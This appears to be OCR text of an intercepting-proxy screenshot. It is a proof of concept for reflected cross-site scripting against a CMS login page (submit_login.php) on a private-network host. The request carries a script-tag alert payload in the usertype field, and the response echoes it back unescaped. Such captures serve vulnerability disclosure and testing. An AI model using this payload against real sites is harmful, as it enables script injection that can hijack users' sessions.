 Request
Pretty Raw Hex
\n
1 POST /cmsa/submit_login.php HTTP/1.1
2 Host: 192.168.30.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Referer: http://192.168.30.1/cmsa/admin_dashboard.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=isg5f6hegbhvbj4p6kbiu51g90
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 78
13
14 password=1&username=1&usertype=
1'"()%26%25<zzz><ScRiPt%20>alert(9756)</ScRiPt>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 23 May 2024 14:44:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 45
11
12 ggg11'"()&%<zzz>
<ScRiPt >
alert(9756)
</ScRiPt>
alert(9756)
1 match
INSPECTOR
Done
338 bytes | 3 millis